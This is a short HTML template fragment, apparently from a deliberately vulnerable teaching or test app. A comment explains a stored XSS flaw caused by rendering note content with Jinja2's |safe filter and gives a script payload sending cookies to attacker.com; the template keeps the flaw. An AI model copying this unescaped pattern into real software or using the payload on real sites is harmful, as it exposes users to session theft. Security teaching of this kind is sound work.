 <!--
VULNERABILITY: XSS – Stored Cross-Site Scripting
The note content is rendered as raw HTML using Jinja2's |safe filter.
Any HTML/JavaScript saved by an attacker in the note will execute in
the browser of anyone who views the note.
Example payload stored as note content:
<script>document.location='http://attacker.com/steal?c='+document.cookie</script>
-->
<div class="note-content">{{ note[2] | safe }}</div>
</div>